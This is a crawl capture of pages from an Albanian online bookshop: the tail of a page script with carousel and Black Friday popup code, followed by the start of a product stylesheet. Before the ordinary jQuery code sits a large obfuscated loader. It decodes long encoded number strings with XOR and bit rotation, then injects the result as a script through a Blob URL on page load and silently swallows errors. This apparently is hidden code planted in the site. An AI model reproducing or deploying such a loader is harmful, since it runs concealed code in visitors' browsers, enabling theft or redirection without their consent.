5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

